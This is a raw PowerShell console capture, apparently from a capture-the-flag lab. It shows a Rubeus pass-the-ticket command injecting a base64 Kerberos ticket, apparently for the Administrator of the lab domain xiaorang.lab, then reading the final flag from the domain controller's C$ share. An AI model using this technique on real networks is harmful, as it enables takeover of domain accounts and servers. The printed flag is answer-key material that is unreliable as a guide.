Invoke-Rubeus -Command "ptt /ticket: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"PS C:\Users\hAcker\Desktop> type \\DC.xiaorang.lab\C$\users\administrator\flag\flag04.txt
######: ### ######: ##
####### ## :### ####### ##
## :## ## .#### ## :## ##
## ## ##.#### ## ## ####### .####: ##.## ## ## .####. :#### :###.##
## :## ####### ## ## ####### .######: :#: ## ## :## .######. ###### :#######
#######. ###. ## ## ## ##: :## .## ## #######: ### ### #: :## ### ###
#######. ## ## ## ## ######## ## ## ###### ##. .## :##### ##. .##
## :## ## ## ## ## ######## ######## ## ##. ## ## .####### ## ##
## ## ## ## ## ## ## ######## ## ## ##. .## ## . ## ##. .##
## :## ## ##: ### ##. ###. :# ## ## :## ### ### ##: ### ### ###
######## ## ####### ##### .####### ## ## ##: .######. ######## :#######
###### ## ###.## .#### .#####: ## ## ### .####. ###.## :###.##
Well done hacking!
This is the final flag, you deserve it!
flag04: flag{0721a46f-58e9-4a97-b840-4f5bdbcda55f}